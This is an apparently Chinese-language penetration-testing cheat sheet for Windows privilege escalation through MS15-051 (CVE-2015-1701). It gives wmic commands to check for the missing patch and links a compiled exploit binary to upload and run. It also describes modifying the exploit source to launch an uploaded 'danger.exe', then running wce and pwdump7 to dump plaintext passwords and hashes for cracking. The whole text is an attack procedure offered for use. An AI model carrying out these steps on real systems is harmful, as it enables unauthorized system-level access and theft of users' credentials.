 https://technet.microsoft.com/en-us/security/bulletin/dn602597.aspx #ms15-051
https://www.fireeye.com/blog/threat-research/2015/04/probable_apt28_useo.html
https://www.exploit-db.com/exploits/37049/
# 查找目标机器是否安装了补丁，输入如下命令
wmic qfe get
wmic qfe | find "3057191"
# 上传编译后的利用程序并运行它
https://github.com/hfiref0x/CVE-2015-1701/raw/master/Compiled/Taihou64.exe
# 默认情况下其会以系统权限执行 cmd.exe，但我们需要改变源代码以运行我们上传的 danger.exe
# https://github.com/hfiref0x/CVE-2015-1701 下载它并定位到 "main.c"
# 使用 wce.exe 获取已登录用户的明文账号密码
http://www.ampliasecurity.com/research/windows-credentials-editor/
wce -w
# 使用 pwdump7 获取其他用户的密码哈希值
http://www.heise.de/download/pwdump.html
# we can try online hash cracking tools such crackstation.net